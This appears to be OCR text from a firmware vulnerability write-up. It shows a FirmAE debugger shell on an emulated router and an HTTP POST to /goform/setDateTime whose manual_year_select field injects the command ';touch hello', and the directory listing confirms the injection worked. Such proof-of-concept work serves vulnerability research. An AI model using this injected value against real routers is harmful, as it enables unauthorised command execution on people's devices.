 [+] netcat connected
------------------------------
|       FirmAE Debugger      |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.50...
Connected to 192.168.0.50.
Escape character is '^]'.
~ # ls
root        sbin        etc_ro      mnt         home
run         var         bin         usr         sys
hello       tmp         init        media       dev
firmadyne   lib         etc         proc        lost+found
~ # ls
GMT         run         var         bin         usr         sys
Z           hello       tmp         init        media       dev
hello.      firmadyne   lib         etc         proc        lost+
root        sbin        etc_ro      mnt         home
~ #
1 POST /goform/setDateTime HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.0.50
10 Connection: close
11 Referer: http://192.168.0.50/wireless/wireless_mac_filtering.asp
12 Upgrade-Insecure-Requests: 1
13
14 manual_year_select=;touch%20hello